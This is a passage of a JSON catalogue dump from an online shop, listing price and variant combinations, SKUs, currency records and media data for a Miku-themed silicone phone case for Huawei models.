$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,324,328],"options_map":{"31":315,"29":324,"32":328}},{"id":10707,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,324,329],"options_map":{"31":315,"29":324,"32":329}},{"id":10708,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,324,330],"options_map":{"31":315,"29":324,"32":330}},{"id":10709,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,325,328],"options_map":{"31":315,"29":325,"32":328}},{"id":10710,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,325,329],"options_map":{"31":315,"29":325,"32":329}},{"id":10711,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,325,330],"options_map":{"31":315,"29":325,"32":330}},{"id":10712,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,326,328],"options_map":{"31":315,"29":326,"32":328}},{"id":10713,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,326,329],"options_map":{"31":315,"29":326,"32":329}},{"id":10714,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,326,330],"options_map":{"31":315,"29":326,"32":330}},{"id":10715,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,327,328],"options_map":{"31":315,"29":327,"32":328}},{"id":10716,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,327,329],"options_map":{"31":315,"29":327,"32":329}},{"id":10717,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,327,330],"options_map":{"31":315,"29":327,"32":330}},{"id":12469,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,328],"options_map":{"31":314,"29":316,"32":328}},{"id":12470,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,328],"options_map":{"31":314,"29":317,"32":328}},{"id":12471,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,328],"options_map":{"31":314,"29":318,"32":328}},{"id":12472,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,328],"options_map":{"31":314,"29":319,"32":328}},{"id":12473,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,328],"options_map":{"31":314,"29":320,"32":328}},{"id":12474,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,328],"options_map":{"31":314,"29":321,"32":328}},{"id":12475,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,328],"options_map":{"31":314,"29":322,"32":328}},{"id":12476,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,328],"options_map":{"31":314,"29":323,"32":328}},{"id":12477,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,328],"options_map":{"31":314,"29":324,"32":328}},{"id":12478,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,328],"options_map":{"31":314,"29":325,"32":328}},{"id":12479,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,328],"options_map":{"31":314,"29":326,"32":328}},{"id":12480,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,328],"options_map":{"31":314,"29":327,"32":328}},{"id":12481,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,520],"options_map":{"31":314,"32":328,"29":520}},{"id":12482,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,521],"options_map":{"31":314,"32":328,"29":521}},{"id":12483,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,522],"options_map":{"31":314,"32":328,"29":522}},{"id":12484,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,523],"options_map":{"31":314,"32":328,"29":523}},{"id":12488,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,329],"options_map":{"31":314,"29":316,"32":329}},{"id":12489,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,329],"options_map":{"31":314,"29":317,"32":329}},{"id":12490,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,329],"options_map":{"31":314,"29":318,"32":329}},{"id":12491,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,329],"options_map":{"31":314,"29":319,"32":329}},{"id":12492,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,329],"options_map":{"31":314,"29":320,"32":329}},{"id":12493,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,329],"options_map":{"31":314,"29":321,"32":329}},{"id":12494,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,329],"options_map":{"31":314,"29":322,"32":329}},{"id":12495,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,329],"options_map":{"31":314,"29":323,"32":329}},{"id":12496,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,329],"options_map":{"31":314,"29":324,"32":329}},{"id":12497,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,329],"options_map":{"31":314,"29":325,"32":329}},{"id":12498,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,329],"options_map":{"31":314,"29":326,"32":329}},{"id":12499,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,329],"options_map":{"31":314,"29":327,"32":329}},{"id":12500,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,520],"options_map":{"31":314,"32":329,"29":520}},{"id":12501,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,521],"options_map":{"31":314,"32":329,"29":521}},{"id":12502,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,522],"options_map":{"31":314,"32":329,"29":522}},{"id":12503,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,523],"options_map":{"31":314,"32":329,"29":523}},{"id":12507,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,330],"options_map":{"31":314,"29":316,"32":330}},{"id":12508,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,330],"options_map":{"31":314,"29":317,"32":330}},{"id":12509,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,330],"options_map":{"31":314,"29":318,"32":330}},{"id":12510,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,330],"options_map":{"31":314,"29":319,"32":330}},{"id":12511,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,330],"options_map":{"31":314,"29":320,"32":330}},{"id":12512,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,330],"options_map":{"31":314,"29":321,"32":330}},{"id":12513,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,330],"options_map":{"31":314,"29":322,"32":330}},{"id":12514,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,330],"options_map":{"31":314,"29":323,"32":330}},{"id":12515,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,330],"options_map":{"31":314,"29":324,"32":330}},{"id":12516,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,330],"options_map":{"31":314,"29":325,"32":330}},{"id":12517,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,330],"options_map":{"31":314,"29":326,"32":330}},{"id":12518,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,330],"options_map":{"31":314,"29":327,"32":330}},{"id":12519,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,520],"options_map":{"31":314,"32":330,"29":520}},{"id":12520,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,521],"options_map":{"31":314,"32":330,"29":521}},{"id":12521,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,522],"options_map":{"31":314,"32":330,"29":522}},{"id":12522,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,523],"options_map":{"31":314,"32":330,"29":523}},{"id":12526,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,328],"options_map":{"29":266,"31":315,"32":328}},{"id":12527,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,328],"options_map":{"29":267,"31":315,"32":328}},{"id":12528,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,328],"options_map":{"29":268,"31":315,"32":328}},{"id":12529,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,328],"options_map":{"29":269,"31":315,"32":328}},{"id":12530,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,328],"options_map":{"29":270,"31":315,"32":328}},{"id":12531,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,328],"options_map":{"29":271,"31":315,"32":328}},{"id":12532,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,328],"options_map":{"29":272,"31":315,"32":328}},{"id":12533,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,328],"options_map":{"29":273,"31":315,"32":328}},{"id":12534,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,328],"options_map":{"29":274,"31":315,"32":328}},{"id":12535,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,328],"options_map":{"29":275,"31":315,"32":328}},{"id":12536,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,328],"options_map":{"29":276,"31":315,"32":328}},{"id":12537,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,328],"options_map":{"29":277,"31":315,"32":328}},{"id":12538,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,328],"options_map":{"29":278,"31":315,"32":328}},{"id":12539,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,328],"options_map":{"29":279,"31":315,"32":328}},{"id":12540,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,328],"options_map":{"29":280,"31":315,"32":328}},{"id":12541,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,328],"options_map":{"29":281,"31":315,"32":328}},{"id":12542,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,328],"options_map":{"29":282,"31":315,"32":328}},{"id":12543,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,328],"options_map":{"29":283,"31":315,"32":328}},{"id":12544,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,328],"options_map":{"29":284,"31":315,"32":328}},{"id":12545,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,328],"options_map":{"29":285,"31":315,"32":328}},{"id":12546,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,328],"options_map":{"29":286,"31":315,"32":328}},{"id":12547,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,328],"options_map":{"29":287,"31":315,"32":328}},{"id":12548,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,328],"options_map":{"29":288,"31":315,"32":328}},{"id":12549,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,328],"options_map":{"29":289,"31":315,"32":328}},{"id":12554,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,524],"options_map":{"31":315,"32":328,"29":524}},{"id":12555,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,525],"options_map":{"31":315,"32":328,"29":525}},{"id":12556,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,526],"options_map":{"31":315,"32":328,"29":526}},{"id":12557,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,329],"options_map":{"29":266,"31":315,"32":329}},{"id":12558,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,329],"options_map":{"29":267,"31":315,"32":329}},{"id":12559,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,329],"options_map":{"29":268,"31":315,"32":329}},{"id":12560,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,329],"options_map":{"29":269,"31":315,"32":329}},{"id":12561,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,329],"options_map":{"29":270,"31":315,"32":329}},{"id":12562,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,329],"options_map":{"29":271,"31":315,"32":329}},{"id":12563,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,329],"options_map":{"29":272,"31":315,"32":329}},{"id":12564,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,329],"options_map":{"29":273,"31":315,"32":329}},{"id":12565,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,329],"options_map":{"29":274,"31":315,"32":329}},{"id":12566,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,329],"options_map":{"29":275,"31":315,"32":329}},{"id":12567,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,329],"options_map":{"29":276,"31":315,"32":329}},{"id":12568,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,329],"options_map":{"29":277,"31":315,"32":329}},{"id":12569,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,329],"options_map":{"29":278,"31":315,"32":329}},{"id":12570,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,329],"options_map":{"29":279,"31":315,"32":329}},{"id":12571,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,329],"options_map":{"29":280,"31":315,"32":329}},{"id":12572,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,329],"options_map":{"29":281,"31":315,"32":329}},{"id":12573,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,329],"options_map":{"29":282,"31":315,"32":329}},{"id":12574,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,329],"options_map":{"29":283,"31":315,"32":329}},{"id":12575,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,329],"options_map":{"29":284,"31":315,"32":329}},{"id":12576,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,329],"options_map":{"29":285,"31":315,"32":329}},{"id":12577,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,329],"options_map":{"29":286,"31":315,"32":329}},{"id":12578,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,329],"options_map":{"29":287,"31":315,"32":329}},{"id":12579,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,329],"options_map":{"29":288,"31":315,"32":329}},{"id":12580,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,329],"options_map":{"29":289,"31":315,"32":329}},{"id":12585,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,524],"options_map":{"31":315,"32":329,"29":524}},{"id":12586,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,525],"options_map":{"31":315,"32":329,"29":525}},{"id":12587,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,526],"options_map":{"31":315,"32":329,"29":526}},{"id":12588,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,330],"options_map":{"29":266,"31":315,"32":330}},{"id":12589,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,330],"options_map":{"29":267,"31":315,"32":330}},{"id":12590,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,330],"options_map":{"29":268,"31":315,"32":330}},{"id":12591,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,330],"options_map":{"29":269,"31":315,"32":330}},{"id":12592,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,330],"options_map":{"29":270,"31":315,"32":330}},{"id":12593,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,330],"options_map":{"29":271,"31":315,"32":330}},{"id":12594,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,330],"options_map":{"29":272,"31":315,"32":330}},{"id":12595,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,330],"options_map":{"29":273,"31":315,"32":330}},{"id":12596,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,330],"options_map":{"29":274,"31":315,"32":330}},{"id":12597,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,330],"options_map":{"29":275,"31":315,"32":330}},{"id":12598,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,330],"options_map":{"29":276,"31":315,"32":330}},{"id":12599,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,330],"options_map":{"29":277,"31":315,"32":330}},{"id":12600,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,330],"options_map":{"29":278,"31":315,"32":330}},{"id":12601,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,330],"options_map":{"29":279,"31":315,"32":330}},{"id":12602,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,330],"options_map":{"29":280,"31":315,"32":330}},{"id":12603,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,330],"options_map":{"29":281,"31":315,"32":330}},{"id":12604,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,330],"options_map":{"29":282,"31":315,"32":330}},{"id":12605,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,330],"options_map":{"29":283,"31":315,"32":330}},{"id":12606,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,330],"options_map":{"29":284,"31":315,"32":330}},{"id":12607,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,330],"options_map":{"29":285,"31":315,"32":330}},{"id":12608,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,330],"options_map":{"29":286,"31":315,"32":330}},{"id":12609,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,330],"options_map":{"29":287,"31":315,"32":330}},{"id":12610,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,330],"options_map":{"29":288,"31":315,"32":330}},{"id":12611,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,330],"options_map":{"29":289,"31":315,"32":330}},{"id":12616,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,524],"options_map":{"31":315,"32":330,"29":524}},{"id":12617,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,525],"options_map":{"31":315,"32":330,"29":525}},{"id":12618,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,526],"options_map":{"31":315,"32":330,"29":526}}]},"product":{"id":72,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Hatsunes Miku Soft Silicone Phone Case"},"description":{"en":"\u003Cul\u003E\u003Cli\u003EName: Hatsunes Miku Soft Silicone Phone Case For Huawei\u003C\/li\u003E\u003Cli\u003EMaterial: Soft Black TPU \u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"short_description":{"en":""}},"created_at":"2024-06-08T03:27:14.000000Z","updated_at":"2024-06-10T09:36:53.000000Z","deleted_at":null,"meta":{"combination_id":"33"},"source":null,"id_source":null,"media":[{"id":257,"model_type":"product","model_id":72,"uuid":"6f620b27-5698-4484-b49a-d2a2958eb875","collection_name":"images","name":"RuiCaiCa-H-Hatsunes-M-MikU-Phone-Case-Soft-Silicone-Case-For-Huawei-p-30lite-p30-20pro","file_name":"RuiCaiCa-H-Hatsunes-M-MikU-Phone-Case-Soft-Silicone-Case-For-Huawei-p-30lite-p30-20pro.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":102798,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":4654},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-06-08T03:27:17.000000Z","updated_at":"2024-06-08T03:29:41.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/mikuplushies.com\/media\/257\/RuiCaiCa-H-Hatsunes-M-MikU-Phone-Case-Soft-Silicone-Case-For-Huawei-p-30lite-p30-20pro.jpg","preview_url":""}],"prices":[{"id":380,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":380,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":380,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p40-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null}},{"id":381,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":381,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":381,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p40lite-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null}},{"id":382,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":383,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":383,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p40pro-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null}},{"id":384,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":384,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":384,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-psmart2019-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null}},{"id":386,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":386,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":386,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p20lite2019-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null}},{"id":389,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":388,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US 